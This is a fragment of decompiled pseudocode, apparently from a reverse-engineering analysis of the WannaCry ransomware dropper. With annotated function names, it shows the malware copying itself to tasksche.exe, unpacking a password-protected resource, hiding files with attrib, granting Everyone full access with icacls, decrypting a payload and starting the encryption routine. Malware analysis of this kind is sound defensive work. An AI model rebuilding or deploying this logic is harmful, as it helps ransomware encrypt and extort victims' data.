 Filename = byte_40F910;
memset(&v12, 0, 0x204u);
v13 = 0;
v14 = 0;
GetModuleFileNameA(0, &Filename, 0x208u);
fun_GetDisplayName((int)DisplayName);
if ( *(_DWORD *)_p___argc(Str) != 2
  || (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))
  || !fun_shell_CreateDir(0)
  || (CopyFileA(&Filename, tasksche_exe, 0), GetFileAttributesA(tasksche_exe) == -1)
  || !fun_starCopy() )
{
  if ( strrchr(&Filename, 92) )
    *strrchr(&Filename, 92) = 0;
  SetCurrentDirectoryA(&Filename);
  fun_setCurrentpathToreg(1);
  fun_releaseResource(0, ::Str);              // WNcry@2ol7
  fun_getBitaddress();
  fun_starProcess(attrib, 0, 0);              // attrib +h
  fun_starProcess(icacls, 0, 0);              // icacls . /grant Everyone:F /T /C /Q
  if ( fun_getFunaddress() )
  {
    sub_4012FD(&v10);
    if ( fun_importKey(&v10, 0, 0, 0) )
    {
      v15 = 0;
      v6 = (void *)fun_decryptTwnry(&v10, aT_wnry, (int)&v15);
      if ( v6 )
      {
        v7 = fun_shell_loadTaskStartdll(v6, v15);
        if ( v7 )
        {
          v8 = (void (__stdcall *)(_DWORD, _DWORD))fun_starEncrypt(v7, Str1);
          if ( v8 )
            v8(0, 0);
        }
      }
    }
    sub_40137A(&v10);
  }
}